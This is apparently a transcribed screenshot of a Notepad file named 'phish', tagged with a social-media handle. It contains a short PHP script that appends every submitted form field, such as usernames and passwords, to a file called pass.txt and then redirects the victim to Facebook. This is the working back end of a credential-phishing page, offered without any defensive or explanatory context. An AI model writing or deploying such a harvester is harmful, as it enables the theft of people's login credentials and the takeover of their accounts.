 phish - Notepad
File Edit Format View Help
<?php
header ('Location: www.facebook.com');
$handle = fopen("pass.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
@Kanishkashowto
Ln 1, Col 1